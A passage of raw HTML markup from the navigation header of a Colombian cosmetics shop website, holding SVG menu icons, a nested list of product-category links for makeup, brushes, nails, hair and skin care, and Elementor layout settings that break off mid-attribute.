d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-1a2a9f2" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e05c0b7 elementor-hidden-desktop e-grid e-con-full elementor-hidden-tablet she-header-yes e-con e-parent" data-id="e05c0b7" data-element_type="container" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;mobile&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
		<div class="elementor-element elementor-element-3b46860 e-con-full e-flex e-con e-child" data-id="3b46860" data-element_type="container">
				<div class="elementor-element elementor-element-0a40c91 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="0a40c91" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_